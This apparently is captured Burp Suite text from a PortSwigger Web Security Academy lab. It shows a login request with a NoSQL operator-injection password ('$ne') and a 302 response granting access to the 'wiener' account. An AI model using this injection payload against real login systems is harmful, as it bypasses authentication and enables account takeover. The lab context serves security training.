 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a8f003304266ee980d476d400c8007f.web-security-academy.net
3 Cookie: session=Dn99SzYoiRxpX5irWYK249gA72yoiufs
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8f003304266ee980d476d400c8007f.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 50
11 Origin: https://0a8f003304266ee980d476d400c8007f.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":"wiener",
"password":{
"$ne":"invalid"
}
}
Response
Pretty Raw Hex Render Headers \n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 Set-Cookie: session=Lh5rypqD7I5GoXLXzsqQ37C2rr0lNagm; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7